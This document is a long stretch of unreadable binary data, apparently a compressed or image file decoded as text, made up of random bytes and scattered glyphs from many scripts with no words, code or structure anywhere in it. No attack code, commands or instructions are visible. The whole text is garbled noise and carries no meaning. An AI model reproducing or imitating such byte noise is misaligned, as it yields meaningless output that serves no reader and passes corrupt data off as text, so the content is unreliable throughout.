 ��a?�="_8���S��H��2yXw���o�P��]2�;�]�z.��'� �z�=Gq׻x�\��rxv��^�K8�ܤw��b2���'F#D:m���fs���L�+��硫
�tH�It
xn)�	�TJ9댏	>a���O,M�d��r�es<t�܋�Jq�e)�0�3Q�����t��?���.��~�`���asuz�t�d�8�	�73�c� ����ve���uM�oh�������s���|�D����YIP��+�T���1�zk�O+�[�OEu�"�N>�M�}i<(�Q�8�l�gǭ��X�\�g�?^�bN��u���V=B��r�0H���c�`wǒ?��;͖Y�W�d��V[�a�8*Vd��}��0��<��a�v��#��'�C�%�h��7'"QO�
f�F$�}���A� ���%� >Փ����'�!�|U� і%����� ��>N���5a���k�ž�-Br�e�����|#V�  �MX�
vF��Gj5�N��0}]d3�:�r�h�s��oYuq���Gѓ"��i�|3���R*�թ��"��G(��hu�K�C�H��-�C��0�/��O�31�>�2']�@3u4�� 
Ô��:'jYI��Tb����S�z�(� \��� r7���,�f�����m_�2ST��=&ɬe܁hD�9� "�bl�@�_��{r �}ya��k�X.NÂ�p؟���v�+��m����IF	d2��J��\�t� ���y�,Y�����qn�Sj�YM8&��v-X�i��jE^����JMze4�� 	��̏�:�7O�$w�����u�ľ8fq1���LF����2���@�=_��9{�/l��
pi6����K���E�s>(�o,o�\G���k���t?��n�(��32��nF�?���1N�FE&���v-�H�]LL����E�W&_�������z�x���a���U��@eމ{���
p#������N�|��ֶ+��2ț:nP����=�A{_7��w|wQ~�E�%ZF�O�>:�9���4�y���!��
 ��ӽB���{�6�ڦL��0.����lL��ie�;�Љ�!�����ntq�)�2Ҟ�����.ni��`��İM��t�^�(s��.m~��S�:
)@�NՄ�Bd PL&֐YBu� �����w� 7�x\p[{1���S�T�朦*T�eR/��E��|TPt��(t����`�\�؍��t� �H��
Tc�sO�����s��uð{Bkэ2�
�J��k@�L,x��L�|���/����S?�b�5�ԧ�v\A(�C���Bq� !�*̟�n���)�p��N8�'��"4+��h=칬<Ӝ��q����;WM�ʃG"����;�����t�<�t����8R� G_�����(nW����;�gB|QGr�7��r9�� �O�r�h~�2rd�K1�d0ĸ)�`t�Suqm��0/����Ӵ����*UԢ68"�b���1���
�,X�7_���;]�B�Y%��r�|m�h$.d��Q��0bq.�	:#�p��\p���M�AsvЗa��_P_�GS�-�}V]2pH$��tؒ���M��3�N̮	������)ӛ$N0�\��a��)�)�ӕ�VW�d���82��������� D��.�N�ybu�p��<�� �~�&.����z:��8:|����Z��Fe�Ω�KlI
�^��b���(�
��@�W�͙`3����p\W�_�L(Lec�q�e�P�k���F<[H���w&zo	�l�q�ϒ��	V�ꌲ�7ށ"���r�v}�G�86e�-�(�ģ��]�\d��e�d�x�v-H*j�S�\�y�\��D�)򒝘�N|��r$�^|���|���b�� ���#������M��l��/��P&
!�NP'�2ڲa��|a�k�B�,$����L}��qBJ}��
��dS��,��(ͮt+��`��w�r��	��U�#�O����Du�6`�Y���0D]r��Ǫ�do�7M�K���O'��@������w^���(>E�b}Tm�:9�h��8�S������ t��D���dl����5qn�Z��_��ZnD� 3.P�;���C�<�p����[�t�T:�#>c��!˟(Ķ�]���+q\����d ہ��D4��ެ��s�nGXMGF�u#�9
���yD��rcd �՞��s�!����,� �"�7��\�]���nG�����y�����U�m�ryA��|~Ɂ�ښObIYn��\�F�Pl���p�T]��] S��&�S��������� Z]y��ӽC}Qf<���7�����,Oa"��۱���w�Jm)�Q �!c�������qX�%[e��ڄ���,����k���+�S���!L�թo�8��d�%���3U�3-����>R��.*{��ɔm�����6��$�����
Gm 2��1S�GyG"$k��ջ*R6:T��t^I4.���:ǦL`�oX���ư��S�QBœ��*lz� x}�p��TZ�k��O�>���)�(dɕ���y��S�nU�,�Lj[����._�>7(e��,&8��E�c����o���i*ݛ��U�A+���M)�.;ی��۠ԝ����~S�����Dq�C" j��L#)�9�����=7��i;&��$]Y�xP�)�s��ho������Ӎ���w7��@����s�1��v=��߇�x��E�����QGQ��u;P�8�	D���'N��2�sF�v��9(��O��� ��_�n�OP~��E���;�����7!�"� *&�^	���Sh�S��H��y�Kz 0�5��Srb[e� �E�Q�F����"���2ܥM���L��y'��<����=Q$w>Z,sf�}T�,�Ħ�VOG��=%oؽdv�U�(,�d2܆���A�Ħ�#fMcfv���a}�7�Ɨ��Jd��(�'ي�%���1D&�0�l��U�;n�Ժd��[�Gܘʌ@n)�z�4�⛑��Ұ�~"�,Խ���S���_` ��HS��G�ՔQ�
(�+
jw(Q,�FR�[b�ǰu&�ڿ�7g��.�.*h"�G4zw�R�i�*�cFP�(� 	�ն����:�ƌS�zaHz�Y�)L��Mf����銍���d��2¶ڐ�F[��u+��4����IQ��	�&�غ��^HSe
�b�2s�0��MZ�ٺ�N���E�G���J`6mF	�)N��ӧN������o�ʊ�R)	�$lũ�i���}1�S	�d�L�
W�j�f6�(�|#�SV��;�x�� B-��ڔ�\��M����	�
v��G��b��I��^�ۆ���0�V<��9͔N.�x�+��^��o�`��J5"���R���x�w�~�m
b��w��l��� ? ��� ~/�����A��1:�Z�(Iyd}��?�o���J�2W�8�l���I� B$�א@j@'��K�����S��;����ۃ��u=܄rpQUR��Hb�uQ�A]��)�������DH�g@� }AС�=F�ًk���mnVB������6Z('~���������}Ōk�S
]{oNi-E=��JzMwʈ"�[�k�S���\	�fݞ2d;���݌V��y,兕�H���%���3(n=>�:�)m�����vWj�ǟ��M�l�f?W3�>zo�z�G��6��T޽)�z�hW�ں�j�����Xr~���m�CN��y���(�n�m����5M������?_G��p�s��/)���V
XՉ ����� �cgux�#��R��CԖ¿��p�Ll�$1dV!X��kɾ�5N5$�h�Jt��>>Z`TGN��XL�2��@*��Py�����l�H�#\~B�/2���:Ѓ���>U5�x�ݚ@��,��&r�9a�bm9݅�لn��aM��V�>��������y���As����P}�Y�[GO7�1�5�+j.���\wwyg����w
��?�7퍍noUcw�h��b�i�j�&�/qX��cf������fc���4����$�
�zWW_?��zYa�,�*w~o=o}%���'��œ"ܡib��*�=x�u�g�w]��_@����9;��>�k4U���c�Ȁ�,�Ƈ�ￎ�,%�ac&�3�y+�)�o�%c�W�2{Sޛx\\{�h/E�ٝ�{���gb�5�^�yO+�!��V�8� ����rrIF�ƿ����!6ծ(���ar�M=�@�֎n�$$�$��P;k�M����u�p&Nu�����t&Bk��ۨ�RN�1���?w|]����3=�wr�|�#����-���.%X$���-*C�B�˶���gXv�7��!,�w'svpx�n�a�r��9=��TI�������Kkh#�I��e�� �1y-=���\���Iލ�5}d�;>���p�ŝ�dἱ���][�Iss(U�DQ�� P�H>�����5��uway�9G�|��Bf��EHT���]�۝��y������p�5̄��E�-�ޙ��� 2��U;i����ÿ;���pٌ��cJ��C�E,�gPhY��O?v�K#������+i?oG=��"�wqe�AFf ���B��Β������f��b�)�V��:���`}�o�m�1�Y�#��4k����䪆b@A�#F�|�9�� m[G��f,B"�dS��T
HB� -O��u�wǋ��f���99���$һ�/�cU�,=_P؃�����0b��s��	����|��  ,��B�H���X���Ɍ����?Ƕ�4@���������;�^�^޾��Gsqi����1P�F ��J�[�%u$��V���Y�cc��m����*����A�?��<OZ��褑sWY\7�]&Q{m;S�m&�cg���m ���x9�-M+�]Z�e���Y\�yY����{��:��qo�G'�)�]��O1��������-�����$���Y���@����|�׹{��L��;��.Q�@�
��{Q���M��4v�;���o_�i�X��qp:Z�A��4����u��މH��k��Y��7mc7ak�������n�+���sܪ��k/tY����I
��a��9+�R� �P� V���}ZEW�}��g)�$j�P�MHeaZ�
�!�7o �6�6ӷet�4|hy)���:��em>���A<�&��x���5ۚ�5qs���,t�,v*T�hP���q�hz�!S$�d���-�8�.-�=oA�~-C�)�]��?w��o7��؜'e��r���ٖ��Y�Q��d�uI:��T����OR��J ��7~�$������.���?����n���ԃ��hvۦ�� t����� ~�G^���B)����M�GQ�B��z-k�7Z��,�5ȅ�jp@������򹼹��<��24$����Pp�t^��G�Z��Mm�Ҕ��m�vۯ��}�����VN@��MM¡���jv���ra�g{���;+h�����)���a
�"��׮������;y�+�����{p�� �Uʲ���JƤ�JS_X�a_v݇b�<ˉ�C-����A2H=�*�,��L���#q&R���U�����1�Icm�I㼷{;���n�pF�e]�����x��F�^a�C�[L��W#���dZ�_��o�[�c�_����1`Ǚˋ<��Z߼�ݳ�]�ګme����簜��vr,�le��݀-�q���.��{���e���cls�l�W2�\L�H҈ə��m��]��ó��&�`/m����������q��ֳ��"M*����$`�[v���m�=���Y�yXd����'b�{��$Wҭ�NJ���^vG�qbs_�o{���'�k�~Vi,�j�h�&�*����s�lAx���[]�۰��i�������([����ڙ`�2����Dh�`㧶�ᛏ�~����ɖ]�-�R�o=��;��#������c�,N��/���n��7� s�eV|7�]���?���	���Ԡ��wuXm����b��?~�{&#��- �O�W��������Ď� �d�P̋CMv+f�g��'ڷ�e����x����u��G�����w.��v�].q�gurMqz�SsE�2���=H�Q�>+<X�>Y�Lqx�@�C*�(���H�G��A�'j��_� ��ݓ����q֑]YK ybS�CZ1zˋ�����`S�,-���6B �ch�D�w� ҧY�w�r����c��"��'�(wm�%G�5ewo���tKkv���qP�A����K�D�t��"R�h�o�����2�����������[A5�(�r���."�QPh}$�"�����۶���=�2ϑ�9�/E,ѽ�rT^B���;�o��~u��a�ܳ���ZUcI=�q�j|i���+<=�l4�p �8��!(��Y#U�}4�����| �x�+Zt��E�
��5��#o���>U����c��YN
\Z^Ē��z�G�j�3�ؕ�|�ݣ��L�,e����Ҋ1RE5{���N�5@��3u���ɩ��}��ܲ�]f{*�7eܱc�I��ߔMiym �!	�N������q�x�HHy9;So�Dr�	�]e�e%�$L� �A�1Oj�2��p�$q�A;xR����i���:ǋ{3kqo�޺�Γ2�*�=J��T�
̪�#������Q��3����YR+�q$q˜<yV�P@�"�V!Yޤ v$��W�)#�?r-�;�~#�-��O]bV����1��#�ڞbGUV��r��:�I�a �7�~p���(y�6f�pU,|+����s�������|k޸�A���;�.^�z?(岞r�EP�j�Jj@�2�����J�]5:CMWs�7� v�=4ر�h�t��@t V������tm�M EA��C�����t	�i�ykq���ӭkO����£ʾ�u���FZ�
�u5�0�o�F�ܒ5��P�}Cľ��%�V��ڴ�]QE7�u�]��i�}F�Κ�Sj���(:W��.����y�u�X� `���V���N����G ����x��q���L�zj�$�^>@�@�0W5aB��V�=�t+����#4�����da�=�`����I eW;���˝�"o%w=�L�B�2#2݉�P��:L[ܹK�c����9��C	�c��2V���A��{�|�X��u��NWr��ճWr
Kk�F���4�"��ݣ����K����H ���rDT=*	5��2J2�����b��V+8sw B'�ȗ�}S*�
-7'��n��n��xe{����7sn�W��_q�
 �(�
^��^�RǾ� �����G"-�r9kK��%��fVjD>�d1%\z��Xbm���nQ��OpY�H�ߴ�Ad�;�q�4Y}��!�4:~��䣓�q|�g�����f�ieY����g��؅eP~2�Z�vs��L�����������a��vio�rg=�.�e/�X����i����{��+�kxah�E<��7��4����U�
��V767�V��.�K+y��ߵH�1��)�x�P�b���=������ 	���qsmk�@a���"��1F
hw��b�Vr�%��^O\�EHL@H�2��!iBiJjӼ��"̧gE�祚Y"@K 9I<��j���j���1������n,���1nDb]�A��WQ����j�\e���Z�R��,���x�})����\oub�+� O���hgY���g`)��'�5w]7n_�@�k�.,�Rx��&Uq�]��3����<�'l�fYa�1c��,�ސ��'m����a��·��ǿ������f�H�}aN�R<v�c�j�G����ls�&F�ƞ_�X�i�b|H u�P\��tX�]�D�X������qVbtp@������M�	�)��r���mO��x��A@?����i�=w=?`�����?s�
���H���� ��S�p���PF��S�
���9 �j�-�_=qhi׮)$N���籦��� ����� �1,+�jkAZ�4c�3+з�Rh<��K$~찴r,lHFJ����w$t:,|v �h�o�k�c��*1��Oۥ(�1�>�]Aeo�KŖ��N�4M_���Ց�Y�>7�A��6U��b9�
sPj+QҺ���
���Iw�ŧD
� 4v���M���Lna�m�Zy�_��5=��_�}�3sx%��^���ۧ$&��6:���\,b<Gɸ,G�X���>,��><D�k�С�j��K��7:t��>$�t�=|��#�Z�u�M)�}z���=���u��)^��A����t�I��:��5]�*:��_~[}<4|Hۮ�Ѩ4ބ�krv���?]R��u�7��Ԙ�Q%r���$��-�A9����~���\Ƃ������/�G0"��ͷ��,�8�~��6��o搅HdS�T��mᱸ�8۔�����\�y8���N\�0��5DCM�I��-����=ag��K`d�<tR�n!��Р4@PT����B�)���0B����r�y��ڙ�a�8`������Kw��=ym'�a��-_��I&K��*z�u+��WmZC{��~V���W��Z�%HҢ��*9}�����'��x&�GK��4�[�*M�5/Z��4�J�K��<��}�#���P"�w'_w���~<{�sb�9${�N�(��{@�q-�I� *ռ5�nI����qc2R@�5�U��?K$	�D;׋0�5�гIsܴZ�^�G؍�	���K�Ga⿨��y�2��l{ks�~����"��;`ME)阻���v[f��O�����۩������,lh��v�?p�VWig�e.�R��/n�ד������Z�4bQy������+��M"H�<�vf5Q]�&+-��۸^��H�(8�4�u�Ҥ 5e����w�ي��b;*�a�OpΥ�0Ȳ'.H�z�ڣXܮ+s�Z�iN��^��f.g���7
A�u9 .���d��n��W��nw�]�U�f��+U��)�A�3[\6B��i�H�z��iO��ط8^��"�d�VaN��E<N�y]b/��~BǓ�o�`xո�͸cUBO�6�xTo�����f��k-�uaq {YCU7q-gP}cz�a;���#���*3�������p�_�PA_�k�=����8�"X2�٥#ڑ��ʏ�dJк6̻����N�۴~\�5�@�y`v�����a$��*4A���(V��v#q�U����#rzө��|H��]�5�9������������7�8��;��2\"5p�a�Y,�qD׹�YmV߅��� <fU��S�:h�Q�Q��ː���rc���b&�9O:J�F�%�#ʴ����=�K<�|C�k��=h�Ѝ�4O�ur��Oi"ɾ�B���$0F�M!�Q�O�C�(biZ���'�c*��ω� i]�ڝ�ٖRe���2�^���դ����u�U@I,��� wĐd��X�;���s�[�\͚\g� ���=Z3�͌[*Gs�y"JL� �� ��B�HT�Ԃy�\G��0n  � 6:��v�5�Jm&�!��ېG�rT栃@+��B����[��-��1c��Բ��$���T��q�
h���_٪�_-��'}�S]6;r5>=6�4((F�;�ǡ�M�O�]

���U+@|5B:P�U�;�y�UG�������H������=z�Ш�7#��$��]v��:S�ѩ?���D��5�����4��SO-UE)�'�_��K�M�=�rP�o $=����.Gv�D�~Q�[��vC$H�(9��9�*u���.�st�欻I�Ϗ��2+�n�K��đG�*�����}�R[�,�q�#3G��#�Lq'�aZ1�����-�����\ �����ȴ�3�M%��&U$@jEu��e12�x�i�{KS_��ͦxj�+,�׏VV��:�#���[㮖��LI%�yHA�29g�k�.���g�\Zv���^� �܉t��[�g�k�!A#�^0H�,ؤ�RH��q���vܶʡ��W+e���K�Kvj��D�aoX�*�l���%�N�Y��&ղx��dH��0���\4��֑#	�bCm�ῂ�/-�w�1y,�g�\�x�
-��e[�MS�z�*P%9w/jw�}Ǐ�p1�������E5�I�J��
�ר$�`���p}���x�k类�.'<yI�}��I}¦��զ^����@�{cwl}��<x9/f� f
���������0c��ls� �IP$ШS�=5g�ˆ�����-�T�k�oJq�ҽH�Е��dm�mm17��1�)�Ơ�1�з����E��w����`%GQх@�O���Y�O��-�����o�KZ�m����*���n�Y��k��Į�}�r�B��ۺ���Y�$��Iy�_b����,�<rF�cSʤ������^ٹkk�K3������h��������$���j5E��j��n�6h1��s�2���`��b6Z�� ��^����}�t��P�}�������敯�F�~��rxk�kܘ�P܆��ނA�BH`<IPm��w�+vH��Żo����|�� ��m�JdJ���Ъ~$~�t�
P�����tƕ��?���܆����@[�����Q0W HW��#}\Y���,n�)n�5H�h�fH�U��H�ux�p����j�!U(z��m�,���%o���<��u�����ʮb����=�{�+,w�Ab�B�����hx�Q� �ć�U�)4�ʟٶ��۹����sŽ�'\yR���4��jJ��~��!b�n��{�D^����� oM�M;Cʎ���G*�:��3�����w_��.i��}�Q�3��$s)���������;?�\�K<���snQ'L^j�9�WM	HoX���e��+]��<�	2U�#��@܉#HС��#�E$jE$�JP���5c�K�kÕi�K;iK�[���# q&����yK���_����nO|�s����[�e�	�.M��7U=C�*�j�nG磡�4�U�� O=t�w���E驦����"�ܰ�G����$���4v𠮀��@G��Ԯ懮��1����:�~~Z�M�5փ�u�t|���}:��D�ڛ��Jԓ��o�����r�yb�\\(t8>�z��n�r�.� g���Y���F�Έ_�&���`����"�Df,):֒���Ew����id��_K��S��$��ɒDR9*qjT�KSo�훅�͆*���f�\B�"��i�s�=�	ԗ�l/����H���쑂���`��`2��Sŏ��cFT�ع{�XzzN1�iD+� ��2]��V�n.]������Gx���#ur<N�ݱ2����6��aFcl�*�gi_�<T���r��7��5�v�%��R��sJ *��׈&��b�X�x�K�Y����b1����#b�7���w6Z�{k�o=�3�/��x-T�J�'�����*n43W_���r��[�{����upd�[˔����b��R���)�m�ͤ�ܰLN)1��'�4�Kub�/�J��%G���c~O���dZ(a�Oq^Y�-#�ż�(}����1�X|�	|��l�)�xDhXopȕv"��<O���Ǖ�H00d�(��+�T��m�������H:�"��r׎�=��$��B����Q���\�����Ǽ��s���^@z}k�K��asŉq�����:��ٗ�~V����CG�j��^
�Y��=�w���	�qwWk�����E�r#tY���ԑ��|tw�n%7��9ǋ�'��G�<���+�X���k�=�� -�Z̴*%���I�yq5�}f-�m�-M���BG�Fv�����������0���J�{���pG2:��5�y�u6j�<Qӫ�yҔ( ުhOJ�(�����Je��ᕭ�VPO�r4�z��������������XL}-}3��_
�1*�h+�B�>}tOB��t+�w���o��Gn�Ӧ����ssig���Y[Gu��+$fh��ՕKP������s,o�+��fdV�O"c��� 4;�՝�o���Hd��V�zT�Z~:쫀]n,�{'.V�A+�����]9���Ս�X��P��� ( ����V�B��X��p&x�s����:�A�NXgI��92��A*F��(���:��Erˍ�4S�ٵm$�� ֎��7�#�:�>�olHFܩZk�h>��"b��4 ������X��ը6cA]�������ˁ���Ao�kG$��,�b�����bXռ����;� 2}��^����͕�k�$~�e�H�3OK�>�� ����=�>	-3����{+����^��k�䀬�S�Ee��/m�B�'��(�)S����ٕ�M|	�FK[�1�o,WV�?�H����fd�j�Ԛu��"�òr����=�u]�Y��/nq��[N�4W��IhU��w.&A.#�l���:�`ַ��w���}0����;� v�q�<F�(k@5�����p>��U� �xӮ�#��h�S�:o�<�Tp��D���!��_-/�7��uRj|5Ҟ"��M��j�W��;hSn��S�:��驿JS�z�һ�t-��li��u�����������du�ߒ�Ĭjz�Qc����k�__���k����� ����e/��,�9~�c;#�a � ��Ru~l�X��i.�މ�+h�-��Mo�Y~��&���^A�v�VS-�ʽ�b�D��+ZS�:���[���W|'��-�I>��y6�,�_���&���YI��eO�8��C�ñH�PK�dP��:���x�����\M���Z�K[p�$^����vG;SƖ��7t_�Oq4��?#)3��"ޘ�ù�X_�0�R�E۝���Xɥ�q5ė9��×p�}��t	�V�R  WRb{Ǻ-{�$�����7w�2w��,��Hކ�ZI����,�щA��2��:�V9R�v +t��mf,;{��]m$���������xcP�ʵ���N��'eܙ��{�}{%���ǸJʍR��y���ub�(�X�K�/���"ʳ�R�n(Տ�m�oJֲ\c���8ێ0�����0@��Mg�ݳwk�;v��6Yۛ�i�ܖ���q5���G#���#��,^���g���b��A�Y���;�B@�M� ���&1����{ -�~)C1 ������-u��䥶�\\��q5����	hݘQ����T��pY��b%�ŋ\�����&7����]v���d�-"ʻ�_��'�KC�,t�ȶ��5��b�xa�����fYz��a���N*�߭IV�e�i�K����\�n���CHbwP�N��F�.�w6����mc���/�1�k]%�Ne_жw�V��H7&���c.��d"���!f�,S�*�GGZ�V���[�^�� u�A�k��"�I�Zm�+��Z��_pbp2������C,x�In��(���oN����3X^�ɴ�Z[��^Z=��I��h(/@��RER����>��d;�9�v��xXl-l�x.Y"W�lE�J����Yf��ŗ���R�d�7�1�!)�mLi�H# �B��^�ž:�d1 7�����d+P*@p��52�>!w?٫l�>��{ȣ�s��[���[\Ba`�%Cl�o�c᫹"�����ŵ�n���Em��O�!���H�;���}ŵ��ʠȩO�b�> ����wn��7 ʶ}����p�Y�%VA 33�+ k@iZ鰟!����'��/�������v����dH��i�1Ҥ�MI���� Qx��������<��t�)ڡ��:Ol�5'�f�,v�L�0��n"��(d��444��7�+Y��[=�y��N�n*4t� [z�<56����E8d�1��Q��Aon1�REE5؟���V��ܝ���v�"[#�ϗ�����W���h�彵^)U�ں5ۧ�����h�o��u��֚c�k�N��NǠ'G��]l>���Ew����C��xk��� ��s��A��?n�h��v���Jy��?V�rtMi^���|�@��ѯ�o��kn�۠;}tĊ��O�ս��)�f�ǡ �p��F�[�:�}ُ�.���+N�g�M_^��-഍�g�Z ��X�������),�'���7�N�*BF^C�Ey��6��m� ��;�ʳ$�cl��Ĩ2�փ�CZW]����3Y�柴�(�I~RKy�#BO�R�9��԰^��2E���f�2��G�����]vE�Z�5��y,�[]��,5r���HB P+�J�������;ltk8�Y�OnNn�{c�W�"��v*IsIwan&��f;����YY��V�H;W���e//�W�1�W_��#مĒTAo�F�zMvR(u��̕��qr�������Z`���U�b�T�:�����6X\Ѻ��o.����o �4e��
��w���k�݆5b���5�o�����ae�4��0�=u�Bl2�9��7�D1����6�(����u��v&>N�������嗒CnPB�����e�՗�Eպa���������|�fZ��K�!B�`�MI�P�P�W�!���yj�N��B}&���T�W8���r�٦a����{��q�W���M��i0f,yT��Z�(((H,��G���[�{��9F(�K�X5;���p֭6�������a+)d
J�B5U�N��W\�]�����h%i�.do���zu�@5�� 2�_[����Tۑ��5<֑���~�-`�U���6ߨ�Շ��,_�����]�v���}�'+I��s-]��#�(�F�$S(�'CUeaPAh�S���s���������/�yn[��Y����b{��Ї����J������N��<~Ckyܒ���]f���C#qT�$n����8�	�Վ7��m�2�ZKc�����[I��V�Ije�;t���nλ�vݣ$�w^1���h�E�~�	�ۨEzj#i�����8�̀;G����F��f�}A�Њ��V���b�Щf�hʒUG%*A��C���F�`4V����v����绳��a���?����㿛�X��?X^�`{�mc��L\�{��$��.�ԉc(U�^$�c���_�⋻>?��;��;��]��t䥣�UчFF �#J���7����5�v%�����{V����2�����1�k�_�I-�K����Ըo����'�hV�'b{;������G�}�7*m]�u}���5���r�����C<$��:p$�c���~Y��c�\�M���bYf�3�ȣ�ZlH��n�Ƕ;V������ii��[�]���DF�4��r8۸����X_�Ȓ�<��9#t%YX`hF�Pv�⟆�	�\�z��o���k�ח����:�Q�����:�+�����5� ��U�:�:t��� ����[��)�5@}C���Dݥk�+�*tO�%F��x�h?��H��u�D>�hb���G*X
��Q_�MO�i�T�Q���~B6t��d� x��R5y���7i���!d(�n ��"�<�$�*b�ùq=���:�S����wF2@�a�N��;N۸�7gwF�[�JM����-���ʨ,�hڜI>��b�a�n-ż����g��X���!�g���21go���9��(b��"��;w�#�R5HݤV	��f��č�����Y���m���A��Y�Kna�b�O#R�����s�<_lM���a��ľ�����̨T�Ũ���o�mssk�� ��d�(����� ��UbaB�PO� ����L�C�d���\��/Z�~�4o? N���2�����.Ɏ�����"���Q`֚�\�\C���L�W�2�'����FdRcQ@9A�m��;NӲ18�G`c���dl��hn�͢��g�!�гXىQ�m��p��qEs��(���u����(��H��*rW�Z�]YMigf��4;����fB�}�a�IR7�0�郞q���F�^%�%�pWhJ#2�j��W��_/wx�k��ĲZ* Y���!ePkJr�������&[�lU�ѫ#A*�V���DR8���WPwv�{+��Io���Z*b�@�:� d��4���rV��^_LB��A�����m=�eHG��{��<�Pό��*��'����-6d�5�S�W���K��cᲾs�S���x�P�}v��2gFC��^����a�X�)6�2�MN(�ph�>��D���j>���ɽǟ�<Y�;Ï��f�}�5.ũ�DrZVF`�`�*�P_��ٜ����c-��e4�'��WNk���鬏�6�#��B�:qX����Ox�3Kx�*�Ŝ�91���λ/���6V+�}�o-�� -[������<ȭX�N�ll��Ai�i.���W��V^K�1P(X�վZ�����>:��ΨT�qv#��]�5��{�����I_E@u ��_�Յ�P,y)fY��^?q�]9�RC�B<���,�X+*��W*�n�	`:Ҿd�'1���H5���.��@L7�K"�/�A���܆��w;�M����TIڸ�ե���7,����4��o5��(�H��*�cR+���* �����;rЗ�#仏�~A��d�3�����oy(sv�\����(A�Mg28�ܖ㼽��q���1�E���Ć;�hՊWP��HW#��R��q1�RJ[��C�J�Cط�܎��3��\Gm��XW�q�k=�F�"��,EU�5~�k�0��8�d[KO��rK<�C��ؤg���`�M�*u��n��r����/����^�����5��ҍ���ic@ޡPz���J����S��xrڧG�T���z�]W��u��$��BGA]6�������5M�:=Tx��:x�[�N�"�������uO?���塵<�tO����2��_��+��'U�k���S_٫�F�9���%����e�9]X��9F���}��(P6��~T��XH����߂��ۗA/�]c�Ww*ve0����C������d���o/��h�������Xx=hҫ+����[������X7ރ%߽Hjw ג9#���YK�sߊpl��&Y��(���2.Ɣ�7���c��%�㽫<t���m�y'[���L�?�����\���uc|KZ�[,2ُn%A�(����K���[wN����gx�y#��`;�P]N�P�/ieR9����RKH-ܼ}~�T���wb. ��c��s

[Z�x�C��*�P5	T'bu�8���� �����o{>f;Qi�s��Iz3Kʪv<�a��']����nK�d��l�*�m����$�i�IB8��ՅY�ymڽ���-�k4�O����t.�ݎ "�cQ_	=)Me��<]�G�a��݆'i��u�z����:��-�K�G��K�\��'aW�
�ҞU���*����I�c0�{�g/�H@j)Z�k��lb��{�ٜ\�H�O<��7���uu,��>���5v��������`AJ�	�������O�7p�B��HصT#�߅v�O�56�1"��$-ĥhB�75��Z� /��o�Ŋ��й
��ޫ��)a�U���g6������B�܃����ז�mCl&q��u��
�Sv
è��x���ϼ3�{������Ii�xJ���˷�˒�@�գU������Z�v��݅%��?(0���k��M�O�C�yb���r��7�Ru����|�i�Bf��kv���6B��) 6���p��pr�`)N����Y��e�Y=��El/��kqq<P�3���PkZ�]�ug��O���\U�z[�q��ݛ�m�G�Z�M�K�*�4��g,���|wy��7K��Ռ���ȥK��n�����|l�H�k�$_�Y�������Ӛ�w�BN� ������$�&N�"���'Gm��9]Iks�5�@����<}`�N��7:k_����:�c��� �(A�#V�y�)��K\��I+k�;�Icp��6�R>��olg��w#��0X䡙�&�5f��V� �#��R�|��0����4��?��Ϻ��LwrF}�5�b`W�n��+/�)����#>s f���yX��g5p�K��w<f��k���������ܖ�<�B}���d�U�j������]�}m�]�%�VG�Y�"7�>$�Ҡ��}���bb�0_'x���c��� �PY]�y5������X5dG�w� zxjӿ�!I{���3��ɟ�;�oޫ�ų1k|�(H �Hކ�Gf|��ms���vQ��Y��+2A:}���Z9�&��A��u����C@��@����|�A�;S�:4��<�"�}���*k����]�<4@�z�@u�����6�t:��G���w��z}u���_�u᷆�J�޾;V�N�J�s_Tm�� �@�O���Z������E�j|uȥ�"��/����^�;-���y��6�E �����w�>��{��1�،� XbǴ	<�u౛X��Zb�UXk�e������kL>wB��?�f[�$w&y�{D���*)�ݹ���#�ⲟ��w�
5�1�R�QI�t3�L[�N$�r����w=��'�����I�s�|̋4����^UaD�\{Y�25�����l\�mg��3Ww/����?vk�Y ���a(1�TP�
�Z���گi��<�7�-26�ǐǃ���� B%��Ⱦ�\�Ŏ���k���L�ۀ���[��!To� �@���i'�^d�7,����M,V����*ը*[�B�g/kk��/o�����2������ꌇ���j�;��~��1K��`���A�H���L�ڃ�w޴ �\YK�\�y/5�a��"ܷ�X� ��[�+����H�YX��
�r##�G��)�����a��-���:���eVZ��"Ad'������E-�O>��c��Y'��$$n=���]�������[����ŏ1[�#U{H�J��!��M	�5�U-�WJ��I�"A#��s)$H����%���6��_1[�����v:�_��  �qYW���¢��ҽ<ơ����X�ah�NM�w������qe���E���nHz([�!4;x��U��G=Š�pаy�7X�pI=|����w�DK�����wF]��<&@��ݪ�"��nK�1�P��x.g�xے�:�Vu�~�O��S�_$a�vBn��~�߻1ؼg	>���呁ܔ�!��_je�w�x+	+gm������IBG4�[�
9�j�$�o�؞��u�sv�y;���	�#r�V$�Z^7۬MSR� �뷯�Ǿ�qX|��j�ZC��O����safBO�H��Z�I�m��]v�+ܙ�e%��imo,�j�B�hL5b��S��I��f`q�c�Z\��%`(�! �ziؽH�ƿ_���=���p��'颋I]���P����5?��+����@��KTl"�����8�1�fc�!&��I��=�5���'�G��jS�SQ|�=��_�~��������������� ��2��Z2�r�j�v�ɝ��L�f�具s��^ѕ�kK���ˁ`����Z��\��$S���]�����&j�೺���^p�M���$x��]��}v�[��ne��c�![���+�Bv
�B��[I{lɀ�I�،�o5���J;P��|zj]�� +�^+�%�O����އ]��?�Y�s�����.Ѱ�Hv���o%4����/�^)�,��㗐�:*Ɣ�i��MƇ-��_��"��[n�u��k����ZR���[�E(@���EiSU;�@�]6� � 4�� S�~�k�����<7���x��H�i��} G#�G~��^��<4~�>&�_S�_CC^���j��N�T�Txx�B������,4��Wm� o��s��2�>�Ӵ�K|�{6׌�q��~-�6^0 ��vU��0��ŗ�������_�%��_j��%���� �v�Zi0�|%�_8���x���o�{�� #��e����Ԃ%0�*�wU5Rw��K_��1�ۋ~մ��	B� -���<|6�0�r��zO��}�i��7��Cy���on�����;�3�4�)�1��n�P]���ݽ�����-��l�2��y�QZ�I,Mi���+�;o�m%��-���^BAB@H8��ᯕ{���Cgq�����7�<-�X�Ye��܊֛ k��ȄC-�AU������x� �w ��uiit�ݒ�6N�+kx!Y&D��X�z{ah ���X`���9�3�}�R@��CT ��=@t�S��Sv�ؒ�3�*ꬥKG*�P�C! ȝZF���ᓶNtơgX�%�P�տq����}��*W�J�RY���!�P�2��X�,C�d��^[�ۨ�W�F�)ya<>�]���¼��M�%�=?�X#:ˆ���%T"��aMF�Y���P�g�Y��}#��kS���ٻ�[���.�v<�J+%�ۃ���mL��۶���O'4l���帡j
